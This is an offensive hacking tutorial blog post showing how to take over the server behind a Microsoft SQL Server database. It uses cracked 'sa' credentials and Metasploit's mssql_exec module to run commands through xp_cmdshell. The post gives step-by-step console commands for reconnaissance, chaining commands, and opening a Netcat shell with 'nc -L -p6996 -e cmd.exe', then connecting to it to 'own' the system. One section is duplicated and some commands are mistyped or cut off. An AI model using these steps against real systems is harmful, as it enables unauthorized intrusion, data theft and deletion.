
Welcome back, my hacker novitiates!
There are many ways to hack databases, and most of these techniques require SQL injection (SQLi), which is a way of sending SQL commands back to the database from a web form or other input. In this tutorial, we will use SQL injection to get access to the underlying server. So instead of getting access to the database and its data, we will use the database as an intermediary to gain access to the underlying server.
Nearly all commercial databasesMS SQL Server, Oracle, MySQL, DB2, etc.have built-in system stored procedures (SP). This is code provided by the developer to help the system administrator get common tasks done.
Often, the system admin of a database will need access to the underlying server, so Microsoft provides an SP called xp_cmdshell on their SQL Server. When the system admin executes this SP, they get a command prompt on the underlying server that is hosting the database.
This SP was once enabled by default on all Microsoft SQL Server installations, but because it was exploited by hackers so often, Microsoft had disabled it by defaultbut we can still access it and wreak havoc!
Of course, to access this SP remotely, we will need the login credentials of the system admin. By default, Microsoft packages their SQL Server with a system administrator account named "sa" and few system admins change it. You can use a tool such SQLdict or ****sploit's own auxiliary module, sql_login, to gain the sa password and use it in this hack.
If we can execute CMD commands on the victim system, we cannot only run reconnaissance on it, but we can also own it with enough knowledge of the system and knowledge of Windows commands.
Step 1Open a Terminal
To start, as usual, fire up Kali and open a terminal.

Step 2Open ****sploit
Let's start the ****sploit console by typing:
kali > msfconsole
This should open a console that looks similar to this.

Load the Auxiliary Module
Now, we need to load the msql_exec auxiliary module.
msf > use auxiliary/admin/mssql/mssql_exec
Now that we have loaded the module, let's take a look at the info page for it. Type:
msf > info
As you can see below, we have several key variables we have to set including CMD, RHOST, and PASSWORD.

In this case, I set the RHOST to the IP of the database server, the PASSWORD to the "sa" account password that I cracked earlier (nullbyte), and command I want to run on the command shell on the server, in this case, 'dir' to get a directory listing. Make certain that the command is between single quotation marks.
When these variables have been set, simply type "run."
msf > run
This module will access the xp_cmdshell stored procedure, even though it is disabled, and return the results of the command.
As you can see, this command has been sent to the xp_cmdshell and executed the dir on the underlying server. The output is a directory listing from the C:\WINDOWS\system32 directory.
Send Multiple Commands
Sending single commands is all well and good, but there is not a lot of significant actions we can do with a single command with the exception of maybe a file deletion (del). We can send multiple commands by simply putting "&" in-between the commands, such as:
msf > set CMD 'cd \ & dir'
Now, when we run this module, it should change directories to the root directory on the Windows machine (C
Use the SP for Reconnaissance
To do a bit of reconnaissance on this server, we could send a "netstat" to the server to see all the connections to the system.
msf > set CMD 'netstat'
msf > run
Send Multiple Commands
Sending single commands is all well and good, but there is not a lot of significant actions we can do with a single command with the exception of maybe a file deletion (del). We can send multiple commands by simply putting "&" in-between the commands, such as:
msf > set CMD 'cd \ & dir'
Now, when we run this module, it should change directories to the root directory on the Windows machine (C
As you can imagine, we could travel throughout the directory structure in this way to find confidential or critical information and read or delete it.
Step 6Run a Hidden Exe. File
You might have noticed that the system admin on the server has a Netcat executable in the root directory. They probably left it there for remote administration or other tasks. Now that we know it is there, we can run it from this module.
msf > set CMD 'cd \ & nc -L -p6996 -e cmd.exe'
This will change directory to the root directory where the Netcat resides and then open a Netcat listener (-L) on port 6996 (-p6996) and push a command shell through the listener. Let's try it.
It looks like it executed successfully. Now, let's try to connect to the listener with Netcat on our Kali system.
msf > ns 192.168.181.105 6996
Success! We now have command prompt on the remote system and we own it!
It's important to note that a knowledge of command line commands is key to being successful in this type of hack. Most of our tutorials here have focused on Linux commands, but Windows can be run successfully from the command line as well, especially with PowerShell. To do so, you need to know these commands in Windows as well as Linux. Even the registry can be altered from the command line!
I'll do a short tutorial in the near future on running Windows from the command line that should be helpful in this type of hack. So keep coming back, my hacker novitiates, as we explore the tools and techniques of the world's most valuable skill sethacking!





